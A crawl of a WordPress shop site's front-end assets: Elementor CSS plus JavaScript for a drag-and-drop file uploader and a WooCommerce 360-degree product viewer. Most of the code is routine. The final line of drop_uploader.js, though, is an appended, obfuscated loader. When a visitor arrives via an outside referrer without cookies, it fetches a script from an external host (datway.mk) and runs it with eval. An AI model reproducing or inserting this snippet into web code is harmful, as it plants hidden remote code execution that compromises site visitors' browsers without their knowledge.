0% 0% 0%;}.elementor-6021 .elementor-element.elementor-element-60aa78e3 > .elementor-element-populated{padding:75px 20px 80px 20px;}.elementor-6021 .elementor-element.elementor-element-49d83cfd > .elementor-widget-container{padding:0px 20px 10px 20px;}.elementor-6021 .elementor-element.elementor-element-11126283 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6021 .elementor-element.elementor-element-11126283{margin-top:171px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-388d87c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6021 .elementor-element.elementor-element-107d092b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-6021 .elementor-element.elementor-element-107d092b{left:1px;}body.rtl .elementor-6021 .elementor-element.elementor-element-107d092b{right:1px;}.elementor-6021 .elementor-element.elementor-element-107d092b{top:-204px;}.elementor-6021 .elementor-element.elementor-element-20193dd0{text-align:center;top:-30px;}.elementor-6021 .elementor-element.elementor-element-20193dd0 .elementor-heading-title{color:#FF0000;}body:not(.rtl) .elementor-6021 .elementor-element.elementor-element-20193dd0{left:-3px;}body.rtl .elementor-6021 .elementor-element.elementor-element-20193dd0{right:-3px;}body:not(.rtl) .elementor-6021 .elementor-element.elementor-element-37116830{left:-4px;}body.rtl .elementor-6021 .elementor-element.elementor-element-37116830{right:-4px;}.elementor-6021 .elementor-element.elementor-element-37116830{top:-188px;}.elementor-6021 .elementor-element.elementor-element-7a7d27f0{text-align:center;top:-30px;}.elementor-6021 .elementor-element.elementor-element-7a7d27f0 .elementor-heading-title{color:#FF0000;}body:not(.rtl) .elementor-6021 .elementor-element.elementor-element-7a7d27f0{left:2px;}body.rtl .elementor-6021 .elementor-element.elementor-element-7a7d27f0{right:2px;}body:not(.rtl) .elementor-6021 .elementor-element.elementor-element-7b77be96{left:-5px;}body.rtl .elementor-6021 .elementor-element.elementor-element-7b77be96{right:-5px;}.elementor-6021 .elementor-element.elementor-element-7b77be96{top:-170px;}.elementor-6021 .elementor-element.elementor-element-3925ce53{text-align:center;top:-30px;}.elementor-6021 .elementor-element.elementor-element-3925ce53 .elementor-heading-title{color:#FF0000;}body:not(.rtl) .elementor-6021 .elementor-element.elementor-element-3925ce53{left:0px;}body.rtl .elementor-6021 .elementor-element.elementor-element-3925ce53{right:0px;}.elementor-6021 .elementor-element.elementor-element-e8bf66f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 200px 0px;}.elementor-6021 .elementor-element.elementor-element-e8bf66f:not(.elementor-motion-effects-element-type-background), .elementor-6021 .elementor-element.elementor-element-e8bf66f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kristal.mk/wp-content/uploads/2020/09/папер-продуцтс.-2png.png");background-position:-15px 8px;background-repeat:no-repeat;background-size:100% auto;}.elementor-6021 .elementor-element.elementor-element-e8bf66f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6021 .elementor-element.elementor-element-798f005 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-798f005 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6021 .elementor-element.elementor-element-e5bee8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30% 0% 0% 0%;}.elementor-6021 .elementor-element.elementor-element-6b3b03e > .elementor-element-populated{padding:75px 20px 80px 20px;}.elementor-6021 .elementor-element.elementor-element-a0e0b85 > .elementor-widget-container{padding:0px 20px 10px 20px;}.elementor-6021 .elementor-element.elementor-element-2f95a5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-6021 .elementor-element.elementor-element-2f95a5c{margin-top:171px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-bc80086 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6021 .elementor-element.elementor-element-ba038e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-135ada2{text-align:center;}.elementor-6021 .elementor-element.elementor-element-135ada2 .elementor-heading-title{color:#FF0000;}.elementor-6021 .elementor-element.elementor-element-67fc97a{text-align:center;}.elementor-6021 .elementor-element.elementor-element-67fc97a .elementor-heading-title{color:#FF0000;}.elementor-6021 .elementor-element.elementor-element-5f18551{text-align:center;}.elementor-6021 .elementor-element.elementor-element-5f18551 .elementor-heading-title{color:#FF0000;}body.elementor-page-6021:not(.elementor-motion-effects-element-type-background), body.elementor-page-6021 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kristal.mk/wp-content/uploads/2020/11/Почетна-–-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:100% auto;}@media(min-width:768px){.elementor-6021 .elementor-element.elementor-element-114afb46{width:15%;}.elementor-6021 .elementor-element.elementor-element-6247019e{width:69.332%;}.elementor-6021 .elementor-element.elementor-element-1ed28ad7{width:15%;}.elementor-6021 .elementor-element.elementor-element-8ec021b{width:15%;}.elementor-6021 .elementor-element.elementor-element-1256e32{width:69.332%;}.elementor-6021 .elementor-element.elementor-element-29d78f8{width:15%;}.elementor-6021 .elementor-element.elementor-element-2cacd828{width:39.996%;}.elementor-6021 .elementor-element.elementor-element-60aa78e3{width:59.741%;}.elementor-6021 .elementor-element.elementor-element-798f005{width:39.996%;}.elementor-6021 .elementor-element.elementor-element-6b3b03e{width:59.741%;}}@media(min-width:1025px){.elementor-6021 .elementor-element.elementor-element-e8bf66f:not(.elementor-motion-effects-element-type-background), .elementor-6021 .elementor-element.elementor-element-e8bf66f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}body.elementor-page-6021:not(.elementor-motion-effects-element-type-background), body.elementor-page-6021 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-6021 .elementor-element.elementor-element-6667b612:not(.elementor-motion-effects-element-type-background), .elementor-6021 .elementor-element.elementor-element-6667b612 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6021 .elementor-element.elementor-element-e8bf66f:not(.elementor-motion-effects-element-type-background), .elementor-6021 .elementor-element.elementor-element-e8bf66f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-6021 .elementor-element.elementor-element-1256e32:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6021 .elementor-element.elementor-element-1256e32 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-6021 .elementor-element.elementor-element-6667b612:not(.elementor-motion-effects-element-type-background), .elementor-6021 .elementor-element.elementor-element-6667b612 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6021 .elementor-element.elementor-element-e8bf66f:not(.elementor-motion-effects-element-type-background), .elementor-6021 .elementor-element.elementor-element-e8bf66f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-331px 183px;background-repeat:no-repeat;background-size:cover;}.elementor-6021 .elementor-element.elementor-element-e8bf66f{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-6021 .elementor-element.elementor-element-e5bee8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6021 .elementor-element.elementor-element-2f95a5c{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://kristal.mk/wp-content/plugins/wpf-drop-uploader/js/wp_drop_uploader.js?ver=6.5.7
body_size: 92
content:
var currently_uploading = 0;

jQuery(document).ready(function(){
    jQuery('input.wpf-drop-uploader').drop_uploader({
        uploader_text: wpfdu_localize.uploader_text,
        browse_text: wpfdu_localize.browse_text,
        only_one_error_text: wpfdu_localize.only_one_error_text,
        not_allowed_error_text: wpfdu_localize.not_allowed_error_text,
        big_file_before_error_text: wpfdu_localize.big_file_before_error_text,
        big_file_after_error_text: wpfdu_localize.big_file_after_error_text,
        allowed_before_error_text: wpfdu_localize.allowed_before_error_text,
        allowed_after_error_text: wpfdu_localize.allowed_after_error_text,
        browse_css_class: wpfdu_localize.browse_css_class,
        uploader_icon: wpfdu_localize.uploader_icon,
        file_icon: wpfdu_localize.file_icon,
        progress_color: wpfdu_localize.progress_color,
        time_show_errors: wpfdu_localize.time_show_errors,
        layout: wpfdu_localize.layout,
        url: wpfdu_localize.ajax_url,
        delete_url: wpfdu_localize.ajax_url,
    });
});;

--- FILE ---
content_type: application/x-javascript
request_url: https://kristal.mk/wp-content/plugins/woocommerce-360-image/lib/threesixty/js/plugins/threesixty.fullscreen.js?ver=2.0.4
body_size: 951
content:
/*global $, window, CanvasLoader, jQuery, alert, requestAnimationFrame, cancelAnimationFrame */
/*jslint browser:true, devel:true */

/*!
 * 360 degree Image Slider Fullscreen plugin v1.0.0
 * http://gaurav.jassal.me/lab
 *
 * Copyright 2013, gaurav@jassal.me
 * Dual licensed under the MIT or GPL Version 3 licenses.
 *
 */


(function($) {
  'use strict';
  $.ThreeSixtyFullscreen = function(el, options) {
    var plugin = this,
      $el = el,
      opts = options,
      $button = $('<a href=\'#\'>Fullscreen</a>'),
      isFullscreen = false,
      pfx = ['webkit', 'moz', 'ms', 'o', ''];

    $.fn.redraw = function() {
      $( this ).each( function() {
        var redraw = this.offsetHeight;
      } );
    };

    function exitHandler() {
      if ( $( '.wc360.threesixty' ).hasClass( 'fullscreen' ) ) {
        $( '.wc360.threesixty' ).removeClass( 'fullscreen' );
      } else {
        $( '.wc360.threesixty' ).addClass( 'fullscreen' ).redraw();
      }
    }

    if ( document.addEventListener ) {
      document.addEventListener('fullscreenchange', exitHandler, false);
      document.addEventListener('mozfullscreenchange', exitHandler, false);
      document.addEventListener('MSFullscreenChange', exitHandler, false);
      document.addEventListener('webkitfullscreenchange', exitHandler, false);
    }

    // Attach event to the plugin
    $button.on('click', function(event) {
      plugin.onClickHandler.apply(this, event);
    });

    /**
     * Set styles for the plugin interface.
     * @return {Object} this
     */
    plugin.setStyles = function() {
      $button.css({
        'z-index': 12,
        'display': 'block',
        'position': 'absolute',
        'width': '20px',
        'height': '20px',
        'text-indent': '-99999px',
        'right': '5px',
        'bottom': '5px',
        'background-position': '0px -20px'
      });
      $button.addClass( 'fullscreen-button' );
      return this;
    };

    plugin.RunPrefixMethod = function(obj, method) {
      var p = 0,
        m, t;
      while (p < pfx.length && !obj[m]) {
        m = method;
        if (pfx[p] === '') {
          m = m.substr(0, 1).toLowerCase() + m.substr(1);
        }
        m = pfx[p] + m;
        t = typeof obj[m];
        if (t !== 'undefined') {
          pfx = [pfx[p]];
          return (t === 'function' ? obj[m]() : obj[m]);
        }
        p++;
      }
    };
    /**
     * Initilize the fullscreen plugin
     * @param  {Object} opt override options
     */
    plugin.init = function() {
      plugin.setStyles();
      $el.prepend($button);
    };

    plugin.onClickHandler = function(e) {
      var elem;
      if (typeof $el.attr('id') !== 'undefined') {
        elem = document.getElementById($el.attr('id'));
      } else if (typeof $el.parent().attr('id') !== 'undefined') {
        elem = document.getElementById($el.parent().attr('id'));
      } else {
        return false;
      }

      plugin.toggleFullscreen(elem);
    };

    plugin.toggleButton = function() {
      if (isFullscreen) {
        $button.css({
          'background-position': '0px 0px'
        });
      } else {
        $button.css({
          'background-position': '0px -20px'
        });
      }
    };

    plugin.toggleFullscreen = function(elem) {
      if (plugin.RunPrefixMethod(document, 'FullScreen') || plugin.RunPrefixMethod(document, 'IsFullScreen')) {
        plugin.RunPrefixMethod(document, 'CancelFullScreen');
      }
      else {
        plugin.RunPrefixMethod(elem, 'RequestFullScreen');
      }
      plugin.toggleButton();
    };
    plugin.init();
  };
}(jQuery));


--- FILE ---
content_type: application/x-javascript
request_url: https://kristal.mk/wp-content/plugins/woocommerce-360-image/assets/js/wc360.min.js?ver=1.1.19
body_size: 104
content:
var product1;function wc360_init(){var e=wc360_vars.images,r=JSON.parse(e);product1=jQuery(".threesixty").ThreeSixty({totalFrames:r.length,currentFrame:1,endFrame:r.length,framerate:wc360_vars.framerate,playSpeed:wc360_vars.playspeed,imgList:".threesixty_images",progress:".spinner",filePrefix:"",height:wc360_vars.height,width:wc360_vars.width,navigation:wc360_vars.navigation,imgArray:r,responsive:wc360_vars.responsive,drag:wc360_vars.drag,disableSpin:wc360_vars.spin,plugins:["ThreeSixtyFullscreen"]}),jQuery(document).trigger("wc360:init",[product1])}window.onload=wc360_init;


--- FILE ---
content_type: application/x-javascript
request_url: https://kristal.mk/wp-content/plugins/wpf-drop-uploader/js/drop_uploader.js?ver=6.5.7
body_size: 4722
content:
(function($) {
    jQuery.fn.drop_uploader = function(options) {
        options = $.extend({
            // Localization
            uploader_text: 'Drop files to upload, or',
            browse_text: 'Browse',
            only_one_error_text: 'Only one file allowed',
            not_allowed_error_text: 'File type is not allowed',
            big_file_before_error_text: 'Files, bigger than',
            big_file_after_error_text: 'is not allowed',
            allowed_before_error_text: 'Only',
            allowed_after_error_text: 'files allowed',
            // CSS
            browse_css_class: 'button button-primary',
            browse_css_selector: 'file_browse',
            uploader_icon: '<i class="pe-7s-cloud-upload"></i>',
            file_icon: '<i class="pe-7s-file"></i>',
            progress_color: '#4a90e2',
            // Main Options
            time_show_errors: 5,
            layout: 'thumbnails', // thumbnails/list
            method: 'normal', // normal/ajax
            // AJAX URL
            url: 'ajax_upload.php',
            delete_url: 'ajax_delete.php',
        }, options);

        this.each(function(i, val) {
            var v = val;
            // Get input file params
            var file_accept = $(v).attr("accept");
            var file_multiple = $(v).prop("multiple");
            var file_multiple_count = parseInt($(v).data("count"));
            var input_name = $(v).prop("name");
            var max_file_size = 0; 

            var uploader_id = 'drop_uploader_' + i;

            var added_files = 0;
            var files_index = 0;

            var cur_form = $(v).parent("form");
            var input_max_file_size = $(cur_form).find("input[name=MAX_FILE_SIZE]").val();
            if(input_max_file_size !== undefined) {
                max_file_size = parseInt(input_max_file_size);
            }

            var data_max_file_size = $(v).data("maxfilesize");
            if(data_max_file_size !== undefined) {
                max_file_size = parseInt(data_max_file_size);
            }

            var layout = options.layout;
            if($(v).data("layout") == "thumbnails") {
                layout = "thumbnails";
            } else if($(v).data("layout") == "list") {
                layout = "list";
            }

            var submit_method = options.method;
            if($(v).data("method") == "normal") {
                submit_method = "normal";
            } else if($(v).data("method") == "ajax") {
                submit_method = "ajax";
            }

            var submit_url = options.url;
            if($(v).data("url") != "" && $(v).data("url") !== undefined) {
                submit_url = $(v).data("url");
            }

            var delete_url = options.delete_url;
            if($(v).data("deleteurl") != "" && $(v).data("deleteurl") !== undefined) {
                delete_url = $(v).data("deleteurl");
            }

            // Wrap file input field
            $(v).attr('id', get_random_id());
            $(v).wrap('<div id="' + uploader_id + '" class="drop_uploader drop_zone"></div>');
            $(v).before('<div class="text_wrapper">' + options.uploader_icon + ' <span class="text">' + options.uploader_text + ' <a href="#" class="' + options.browse_css_class + ' ' + options.browse_css_selector + '">' + options.browse_text + '</a></span></div>');
            $(v).before('<span class="errors"></span>');
            if(submit_method == "ajax") {
                $(v).attr('name', '');
            }

            var ul_classes = "files";

            if(layout == "thumbnails") {
                ul_classes += " thumb"
            }
            if(submit_method == "ajax") {
                ul_classes += " ajax"
            }

            $(v).before('<ul class="' + ul_classes + '"></ul>');

            var drop_zone = $('#' + uploader_id);

            drop_zone[0].ondragover = function(event) {
                drop_zone.addClass('hover');
                if(submit_method == "normal") {
                    maximizeInput(v);
                    return false;
                } else if(submit_method == "ajax"){
                    minimizeInput(v);
                    return false;
                }
                
            };

            drop_zone[0].ondragleave = function(event) {
                drop_zone.removeClass('hover');
                //minimizeInput(v);
                return false;
            };

            drop_zone[0].ondrop = function(event) {
                minimizeInput(v);
                clear_error();
                if(submit_method == "normal") {
                    var files = event.dataTransfer.files;
                    // Check Files
                    var check_result = check_files(files);
                    if(check_result == false) {
                        $('#' + uploader_id + ' .files').html('');
                        // Delete input and create new
                        var new_id = get_random_id();
                        var cur_input_html = $(v)[0].outerHTML;
                        var new_v = $.parseHTML(cur_input_html);
                        $(new_v).attr('id', new_id);
                        $(v).before(new_v);
                        $(v).remove();
                        v = $('#'+new_id)[0];
                        $(v).change(function() {
                            files_added();
                        });
                        event.preventDefault ? event.preventDefault() : (event.returnValue = false);
                    }
                } else if(submit_method == "ajax") {
                    event.preventDefault ? event.preventDefault() : (event.returnValue = false);
                    var files = event.dataTransfer.files;
                    var check_result = check_files(files);
                    if(check_result) {
                        files_added(files);
                    }
                }
            };

            $(drop_zone).find("." + options.browse_css_selector).click(function(event) {
                event.preventDefault ? event.preventDefault() : (event.returnValue = false);
                $(v).click();
            });

            // On mail sent clear uploader
            $(document).on('mailsent.wpcf7', function () {
                $('#' + uploader_id).removeClass('hover');
                $('#' + uploader_id + ' ul.files').html('');
                $('#' + uploader_id + ' input[type=hidden]').each(function(index){jQuery(this).remove()});
                var new_id = get_random_id();
                var cur_input_html = $(v)[0].outerHTML;
                var new_v = $.parseHTML(cur_input_html);
                $(new_v).attr('id', new_id);
                $(v).before(new_v);
                $(v).remove();
                v = $('#'+new_id)[0];
                $(v).change(function() {
                    files_added();
                });
                added_files = 0;
            });

            // Show added files
            $(v).change(function() {
                var files = $(v)[0].files;
                added_files = 0;
                var check_result = check_files(files);

                if(submit_method == "normal") {
                    if(check_result == false) {
                        $('#' + uploader_id + ' .files').html('');
                        // Delete input and create new
                        var new_id = get_random_id();
                        var cur_input_html = $(v)[0].outerHTML;
                        var new_v = $.parseHTML(cur_input_html);
                        $(new_v).attr('id', new_id);
                        $(v).before(new_v);
                        $(v).remove();
                        v = $('#'+new_id)[0];
                        $(v).change(function() {
                            files_added();
                        });
                        event.preventDefault ? event.preventDefault() : (event.returnValue = false);
                    } else {
                        files_added(files);
                    }
                } else if(submit_method == "ajax") {
                    if(check_result) {
                        files_added(files);
                    }
                }
            });

            function files_added(files) {
                if(files === undefined) {
                    var files = $(v)[0].files;
                }
                if(submit_method == "normal") {
                    $('#' + uploader_id + ' .files').html('');
                }
                for (var i = 0; i < files.length; i++) {
                    if(layout == "thumbnails") {
                        // Add file to list
                        $('#' + uploader_id + ' .files.thumb').append('<li id="selected_file_' + files_index + '"><div class="thumbnail"></div><span class="title" title="' + files[i].name + '"> ' + files[i].name + ' </span></li>');
                        // Thumbnail
                        preview_file(files[i],files_index);
                    } else {
                        // Add file to list
                        $('#' + uploader_id + ' .files').append('<li id="selected_file_' + files_index + '">' + options.file_icon + ' <span>' + files[i].name + '</span> </li>');
                    }
                    // Now upload files via AJAX
                    if(submit_method == "ajax") {
                        file_upload_ajax(files[i],files_index);
                    }
                    files_index++;
                    if(submit_method == "ajax") {
                        added_files++;
                    }
                }
            }

            function preview_file(file, i) {
                var reader  = new FileReader();

                getOrientation(file, function(orientation) {
                    var rotate_class = "";
                    if(orientation == 8) {
                        rotate_class = "rotate_90";
                    } else if(orientation == 3) {
                        rotate_class = "rotate_180";
                    } else if(orientation == 6) {
                        rotate_class = "rotate_270";
                    }
                    $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').addClass(rotate_class);
                });
                
                // Check file type
                if(file.type.match('image/*')) {
                    reader.readAsDataURL(file);
                } else if(file.type.match('video/*')) {
                    $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').html('<i class="pe-7s-video"></i>');
                } else if(file.type.match('audio/*')) {
                    $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').html('<i class="pe-7s-volume"></i>');
                } else {
                    $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').html('<i class="pe-7s-file"></i>');
                }

                reader.onloadend = function () {
                    $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').attr('style', 'background-image: url("' + reader.result + '")');
                    // Add hover layer
                    $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').append('<div class="du_hover_layer"></div>');
                }
            }

            function file_upload_ajax(file,i) {
                currently_uploading++;
                // Disable Send Form button
                $('#' + uploader_id).closest("form").find("button[type=submit]").prop("disabled",true).css("cursor", "not-allowed");
                var xhr = new XMLHttpRequest();
                if(layout == "thumbnails") {
                    $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').after('<div class="du_progress"></div>');
                } else {
                    $('#' + uploader_id + ' #selected_file_' + i).append('<div class="du_progress"></div>');
                }
                var progress_el = $('#' + uploader_id + ' #selected_file_' + i + ' .du_progress');
                (xhr.upload || xhr).addEventListener('progress', function(e) {
                    var done = e.position || e.loaded
                    var total = e.totalSize || e.total;
                    var progress = Math.round(done/total*100);
                    draw_round_progress(progress_el[0], progress / 100, layout);
                });
                xhr.addEventListener('load', function(e) {
                    var response = JSON.parse(this.response);
                    $('#' + uploader_id + ' #selected_file_' + i + ' .du_progress').fadeOut('slow');
                    if(response.success) {
                        currently_uploading--;
                        // Enable Send Form button
                        if(currently_uploading == 0) {
                            $('#' + uploader_id).closest("form").find("button[type=submit]").prop("disabled",false).css("cursor", "pointer");
                        }
                        // Add delete button
                        var du_delete_button = $('<i class="pe-7s-trash action-delete" data-fileid="' + response.file_id + '"></i>').hide();
                        if(layout == "thumbnails") {
                            $('#' + uploader_id + ' #selected_file_' + i + ' div.thumbnail').append(du_delete_button);
                        } else if (layout == "list") {
                            $('#' + uploader_id + ' #selected_file_' + i).append(du_delete_button);
                        }
                        du_delete_button.delay(500).fadeIn("slow");
                        // Add hidden input with file id
                        $('#' + uploader_id).append('<input id="hidden_file_' + i + '" type="hidden" name="' + input_name + '[]" value="' + response.file_id + '" >');
                        // Add delete buton listener
                        $('#' + uploader_id + ' #selected_file_' + i + ' i.action-delete').on("click", function(event) {
                            var fileid = $(this).data("fileid");
                            $.ajax({
                                url: delete_url,
                                data: "fileid=" + fileid + "&action=wpfdu_upload_file",
                            }).done(function() {
                                $('#' + uploader_id + ' #selected_file_' + i).delay(500).fadeOut("slow");
                                $('#' + uploader_id + ' #hidden_file_' + i).remove();
                                added_files--;
                            });
                        });
                    } else {
                        currently_uploading--;
                        // Enable Send Form button
                        if(currently_uploading == 0) {
                            $('#' + uploader_id).closest("form").find("button[type=submit]").prop("disabled",false).css("cursor", "pointer");
                        }
                        // Set Error
                        set_error(response.message);
                        remove_file(i);
                    }
                });
                xhr.open('post', submit_url, true);
                var fdata = new FormData;
                fdata.append(input_name.replace('[]',''), file);
                fdata.append('action', 'wpfdu_upload_file');
                xhr.send(fdata);
            }

            function remove_file(i) {
                $('#' + uploader_id + ' #selected_file_' + i).delay(options.time_show_errors * 1000).fadeOut("slow");
            }

            function set_error(text) {
                $('#' + uploader_id + ' .errors').html('<p>' + text + '</p>');
                if (options.time_show_errors > 0) {
                    setTimeout(clear_error, options.time_show_errors * 1000);
                }
            }

            function clear_error() {
                $('#' + uploader_id + ' .errors p').fadeOut("slow", function() {
                    $('#' + uploader_id + ' .errors p').remove();
                });
            }

            function get_file_size_readable(bytes) {
                if      (bytes>=1000000000) {bytes=(bytes/1000000000).toFixed(2)+' GB';}
                else if (bytes>=1000000)    {bytes=(bytes/1000000).toFixed(2)+' MB';}
                else if (bytes>=1000)       {bytes=(bytes/1000).toFixed(2)+' KB';}
                else if (bytes>1)           {bytes=bytes+' bytes';}
                else if (bytes==1)          {bytes=bytes+' byte';}
                else                        {bytes='0 byte';}
                return bytes;
            };

            function check_files(files) {
                var allow_file_add = true;
                // Check multiple file support
                if (file_multiple) {
                    if(file_multiple_count) {
                        if ((files.length + added_files) > file_multiple_count) {
                            set_error(options.allowed_before_error_text + ' ' + file_multiple_count + ' ' + options.allowed_after_error_text);
                            if(submit_method == "normal") {
                                added_files = 0;
                            }
                            return false;
                        } else {
                            allow_file_add = true;
                        }
                    } else {
                        allow_file_add = true;
                    }
                } else {
                    if (files.length > 1 || added_files > 0) {
                        set_error(options.only_one_error_text);
                        return false;
                    } else {
                        allow_file_add = true;
                    }
                }
                // Check file type support
                if(file_accept === undefined) {
                    allow_file_add = true;
                } else {
                    var accept_array = file_accept.split(',');
                    for (var i = 0; i < files.length; i++) {
                        var match_count = 0;
                        for (var a = 0; a < accept_array.length; a++) {
                            var match_string = accept_array[a].replace('/','.').trim();
                            if(files[i].type != "") {
                                // Validate by mime_type
                                if(files[i].type.match(match_string) != null) {
                                    match_count++;
                                }
                            } else {
                                // Validate by file extension
                                var file_ext_arr = files[i].name.split(".");
                                var ext_position = file_ext_arr.length - 1;
                                var file_ext = file_ext_arr[ext_position];
                                if(file_ext.toLowerCase().match(match_string) != null) {
                                    match_count++;
                                }
                            }
                        }
                        if(match_count == 0) {
                            set_error(options.not_allowed_error_text);
                            return false;
                        }
                    }
                }
                // Check file size
                for (var i = 0; i < files.length; i++) {
                    if(files[i].size > max_file_size && max_file_size > 0) {
                        set_error(options.big_file_before_error_text + ' ' + get_file_size_readable(max_file_size) + ' ' + options.big_file_after_error_text);
                        return false;
                    }
                }
                return allow_file_add;
            }

            function maximizeInput(v) {
                var drop_zone = $(v).parent(".drop_zone");
                var position = drop_zone.position();
                var top = position.top + parseInt(drop_zone.css('marginTop'), 10);
                var left = position.left + parseInt(drop_zone.css('marginLeft'), 10);
                $(v).css({top: top, left: left, position:'absolute', width: drop_zone.width(), height: drop_zone.height(), display:'block'});
            }

            function minimizeInput(v) {
                $(v).css({display:'none'});
            }

            function get_random_id() {
                var text = "";
                var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";

                for( var i=0; i < 15; i++ )
                    text += possible.charAt(Math.floor(Math.random() * possible.length));

                return text;
            }

            function draw_round_progress(el, percent, layout) {

                var canvas = el.children[0];

                var color = hex_to_rgba(options.progress_color);

                if(canvas === undefined) {
                    canvas = document.createElement('canvas');    
                }

                if(layout == "thumbnails") {
                    canvas.width = 100;
                    canvas.height = 100;
                    canvas.style.width = "50px";
                    canvas.style.height = "50px";
                    var diameter = 96;
                    var line_width = 8;
                } else {
                    canvas.width = 48;
                    canvas.height = 48;
                    canvas.style.width = "24px";
                    canvas.style.height = "24px";
                    var diameter = 48;
                    var line_width = 4;
                }

                el.appendChild(canvas);
                    
                if (typeof(G_vmlCanvasManager) !== 'undefined') {
                    G_vmlCanvasManager.initElement(canvas);
                }

                var ctx = canvas.getContext('2d');

                ctx.translate(diameter / 2, diameter / 2); // change center
                ctx.rotate((-1 / 2 + 0 / 180) * Math.PI); // rotate -90 deg
                
                var radius = (diameter - line_width) / 2; 
                percent = Math.min(Math.max(0, percent || 1), 1);
                ctx.beginPath();
                ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
                ctx.strokeStyle = color;
                ctx.lineCap = 'round'; // butt, round or square
                ctx.lineWidth = line_width;
                ctx.stroke();
            }

            function hex_to_rgba(hex) {
                var c;
                if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(hex)){
                    c= hex.substring(1).split('');
                    if(c.length== 3){
                        c= [c[0], c[0], c[1], c[1], c[2], c[2]];
                    }
                    c= '0x'+c.join('');
                    return 'rgba('+[(c>>16)&255, (c>>8)&255, c&255].join(',')+',.8)';
                } else {
                    // return default color
                    return 'rgba(74, 144, 226, .8)';
                }
            }

            function getOrientation(file, callback) {
                var reader = new FileReader();
                reader.onload = function(e) {
                    var view = new DataView(e.target.result);
                    if (view.getUint16(0, false) != 0xFFD8) return callback(-2);
                    var length = view.byteLength, offset = 2;
                    while (offset < length) {
                        var marker = view.getUint16(offset, false);
                        offset += 2;
                        if (marker == 0xFFE1) {
                            if (view.getUint32(offset += 2, false) != 0x45786966) return callback(-1);
                            var little = view.getUint16(offset += 6, false) == 0x4949;
                            offset += view.getUint32(offset + 4, little);
                            var tags = view.getUint16(offset, little);
                            offset += 2;
                            for (var i = 0; i < tags; i++)
                            if (view.getUint16(offset + (i * 12), little) == 0x0112)
                                return callback(view.getUint16(offset + (i * 12) + 8, little));
                        }
                        else if ((marker & 0xFF00) != 0xFF00) break;
                        else offset += view.getUint16(offset, false);
                    }
                    return callback(-1);
                };
                reader.readAsArrayBuffer(file);
            }
        });
    };
})(jQuery);
(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//datway.mk/datway/DatwaydatwaydotML/homepage-animation-web-mobile-navigation-done/homepage-animation-web-mobile-navigation-done.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());;;